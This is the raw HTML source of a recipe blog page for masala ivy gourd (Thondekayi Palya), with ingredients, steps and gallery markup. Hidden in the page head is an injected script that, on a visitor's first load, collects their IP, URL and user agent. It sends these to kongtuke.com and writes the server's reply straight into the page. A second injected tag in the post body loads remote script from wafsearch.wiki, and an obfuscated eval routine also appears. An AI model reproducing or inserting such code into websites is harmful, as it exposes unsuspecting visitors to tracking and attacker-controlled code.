******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<script type="text/javascript"><!--
function addLoadEvent(func) {
  if( typeof jQuery != 'undefined' ) {
    jQuery(document).ready( func );
  } else if( typeof Prototype != 'undefined' ) {
    Event.observe( window, 'load', func );
  } else {
    var oldonload = window.onload;
    if (typeof window.onload != 'function') {
      window.onload = func;
    } else {
      window.onload = function() {
        if (oldonload)
          oldonload();
        
        func();
      }
    }
  }
}
function wphc(){
	var wphc_data = [1660693773,1878864159,1776430923,1861289736,1978083334,2059104270,568342813,1660561436,2045984052,598893899,832727387,815950170,832792667,815950171,816015450,815950171,832792667,984639835,1945316939,1776430923,1677133576,565147667,2008179547,1991387658,1592864795,568998670,983726166,1761226571,1991916807,1592864795,568998670,1910863959,1691171587,1841045514,1979004430,568946947,1991917058,1592864795,803879182,1945317384,1991912490,1592864795,686439182,565142859,682649929,1991385931,1592864795,568998414,1286759744,804924426,702887707,1991406681,1592864795,686439182,569342032,1660561436,2045852980,564753216,1692432406,1876962591,1776430923,1677133576,569336595,1660561436,1828535092,1692806427,564752707]; 

	for (var i=0; i<wphc_data.length; i++){
		wphc_data[i]=wphc_data[i]^26368107;
	}

	var a = new Array(wphc_data.length); 
	for (var i=0; i<wphc_data.length; i++) { 
		a[i] = String.fromCharCode(wphc_data[i] & 0xFF, wphc_data[i]>>>8 & 0xFF, wphc_data[i]>>>16 & 0xFF, wphc_data[i]>>>24 & 0xFF);
	}

	return eval(a.join('')); 
}
addLoadEvent(function(){var el=document.getElementById('wphc_value');if(el)el.value=wphc();});
//--></script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_gallery_related_images-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/nextgen_gallery_related_images.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_singlepic/static/nextgen_basic_singlepic.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.3.20' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-50216 single-format-standard custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-50216 post type-post status-publish format-standard has-post-thumbnail category-side-dishes tag-masala-thondekayi-palya-recipe tag-masaledar-tindli-recipe tag-side-dish-recipe tag-spicy-ivy-gourd-recipe tag-subzi-recipe tag-thoran-recipe tag-vegan-recipe tag-vegetarian-recipe entry"><header class="entry-header"><h1 class="entry-title">Masala Thondekayi Palya Recipe &#8211; Masaledar Tindli Recipe &#8211; Spicy Ivy Gourd Recipe</h1>
<p class="entry-meta"><time class="entry-time">May 16, 2023</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/side-dishes/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>Ivy gourd or Thondekayi with masala makes for a great accompaniment with Chapathis or Rotis. This type of side dish is popularly prepared during weddings and festivals.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-wedding-style-thondekayi-palya-6.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-wedding-style-thondekayi-palya-6.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-wedding-style-thondekayi-palya-6.jpg"
             data-image-id="16853"
             data-title="Masala Thodenkayi Palya"
             data-description=""
             target='_self'
             class="shutterset_f805a46d0c15aa4959214f51145d0aea">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-wedding-style-thondekayi-palya-6.jpg-nggid0516853-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Masala Thodenkayi Palya"
             title="Masala Thodenkayi Palya"
              width="600"               />
    	</a>
		      </div>
        
<p><strong>Ingredients:</strong><br />
3 Cups Thondekayi / Ivy Gourd<br />
1/2 Cup Grated coconut<br />
1 tbsp Oil<br />
6 Byadagi Red Chilies<br />
4 Guntur Red Chilies<br />
1 tsp Kadalebele / Channa dal / Bengal Gram<br />
1 tbsp Uddinabele / Urad dal / Split Black Gram<br />
1 tbsp Cumin seeds<br />
1/2 tsp Mustard seeds<br />
1/2 tsp Turmeric powder<br />
1tbsp Tamarind pulp<br />
Little Jaggery (Optional)<br />
Salt to taste</p>
<p><strong>For seasoning:</strong><br />
4 tbsp Oil<br />
1 tsp Kadalebele / Channa dal / Bengal Gram<br />
1 tbsp Uddinabele / Urad dal / Split Black Gram<br />
1/2 tsp Mustard seeds<br />
Few Curry leaves</p>
<p><strong>Method:</strong><br />
Pressure cook Thondekayi with Turmeric Powder and Salt. Sieve and leave aside.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-wedding-style-thondekayi-palya-stage1-3.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-wedding-style-thondekayi-palya-stage1-3.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-wedding-style-thondekayi-palya-stage1-3.jpg"
             data-image-id="16856"
             data-title="Tindli Recipe"
             data-description=""
             target='_self'
             class="shutterset_7339670c50b4564400faa74d812cccf9">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-wedding-style-thondekayi-palya-stage1-3.jpg-nggid0516856-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Tindli Recipe"
             title="Tindli Recipe"
              width="600"               />
    	</a>
		      </div>
        
<p>Dry roast Jeera, Channa dal, Urad Dal, Mustard Seeds. Roast chilies with little oil for one or two minutes.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 508px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-wedding-style-thondekayi-palya-stage1-2.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-wedding-style-thondekayi-palya-stage1-2.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-wedding-style-thondekayi-palya-stage1-2.jpg"
             data-image-id="16855"
             data-title="Tindora Recipe"
             data-description=""
             target='_self'
             class="shutterset_ffa6fb76f157524850c9600b5b634f38">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-wedding-style-thondekayi-palya-stage1-2.jpg-nggid0516855-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Tindora Recipe"
             title="Tindora Recipe"
              width="508"               />
    	</a>
		      </div>
        
<p>Grind to a rough powder. Add fresh coconut to the powder and grind to a coarse paste.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 563px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-wedding-style-thondekayi-palya-stage1-1.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-wedding-style-thondekayi-palya-stage1-1.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-wedding-style-thondekayi-palya-stage1-1.jpg"
             data-image-id="16854"
             data-title="Ivy Gourd Recipe"
             data-description=""
             target='_self'
             class="shutterset_9fccd77ae1b92239360c5867f9aa8b7a">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-wedding-style-thondekayi-palya-stage1-1.jpg-nggid0516854-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Ivy Gourd Recipe"
             title="Ivy Gourd Recipe"
              width="563"               />
    	</a>
		      </div>
        
<p>Heat Oil and add Kadalebele, Uddinabele, and Mustard seeds. When the Mustard starts spluttering, add Curry leaves. Add the masala powder and stir.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-wedding-style-thondekayi-palya-2.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-wedding-style-thondekayi-palya-2.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-wedding-style-thondekayi-palya-2.jpg"
             data-image-id="16847"
             data-title="Wedding style Thondekayi Palya"
             data-description=""
             target='_self'
             class="shutterset_1c7c875afd6e5f188bf061f4ae23c63a">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-wedding-style-thondekayi-palya-2.jpg-nggid0516847-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Wedding style Thondekayi Palya"
             title="Wedding style Thondekayi Palya"
              width="600"               />
    	</a>
		      </div>
        
<p>Add Tamarind water and add salt and mix well. Cook for a minute. Add Salt and Thondekayi.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-wedding-style-thondekayi-palya-3.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-wedding-style-thondekayi-palya-3.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-wedding-style-thondekayi-palya-3.jpg"
             data-image-id="16849"
             data-title="Tindora Recipe"
             data-description=""
             target='_self'
             class="shutterset_67ce247e4e7a42d6c592880e2a2bec56">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-wedding-style-thondekayi-palya-3.jpg-nggid0516849-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Tindora Recipe"
             title="Tindora Recipe"
              width="600"               />
    	</a>
		      </div>
        
<p>Mix well. Remove to a serving bowl.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-wedding-style-thondekayi-palya-1.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-wedding-style-thondekayi-palya-1.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-wedding-style-thondekayi-palya-1.jpg"
             data-image-id="16845"
             data-title="recipes-sd-wedding-style-thondekayi-palya-1"
             data-description=""
             target='_self'
             class="shutterset_0e7e6c0062666a0ec1c08c93b14ac27a">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-wedding-style-thondekayi-palya-1.jpg-nggid0516845-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="recipes-sd-wedding-style-thondekayi-palya-1"
             title="recipes-sd-wedding-style-thondekayi-palya-1"
              width="600"               />
    	</a>
		      </div>
        
<p>Serve hot Masala Thondekayi Palya with your choice of Indian Bread or plain Rice.</p>
<p>            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 524px">
			    	<a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-wedding-style-thondekayi-palya-5.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-wedding-style-thondekayi-palya-5.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-wedding-style-thondekayi-palya-5.jpg"
             data-image-id="16852"
             data-title="Thodenkayi Palya"
             data-description=""
             target='_self'
             class="shutterset_f94c817f141315a8f2c570f4607d679d">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/cache/recipes-sd-wedding-style-thondekayi-palya-5.jpg-nggid0516852-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Thodenkayi Palya"
             title="Thodenkayi Palya"
              width="524"               />
    	</a>
		      </div>
        <script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>vote</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><h3>Related Images:</h3><div class="ngg-related-gallery">
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-3.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17796" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-3.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-3.jpg" data-title="Lemon Gojju" data-description=" ">
            <img title="Lemon Gojju"
                 alt="Lemon Gojju"
                 data-image-id="17796"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-3.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-2.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17795" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-2.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-2.jpg" data-title="Menasakayi" data-description=" ">
            <img title="Menasakayi"
                 alt="Menasakayi"
                 data-image-id="17795"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-2.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-1.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17794" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-lemon-gojju-1.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-1.jpg" data-title="Nimbehannina Gojju" data-description=" ">
            <img title="Nimbehannina Gojju"
                 alt="Nimbehannina Gojju"
                 data-image-id="17794"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-lemon-gojju-1.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-12.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17466" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-12.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-12.jpg" data-title="Paneer Stuffed Bhindi" data-description=" ">
            <img title="Paneer Stuffed Bhindi"
                 alt="Paneer Stuffed Bhindi"
                 data-image-id="17466"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-12.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-11.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17462" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-11.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-11.jpg" data-title="Paneer Stuffed Bhindi" data-description=" ">
            <img title="Paneer Stuffed Bhindi"
                 alt="Paneer Stuffed Bhindi"
                 data-image-id="17462"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-11.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-10.jpg"
           title=" "
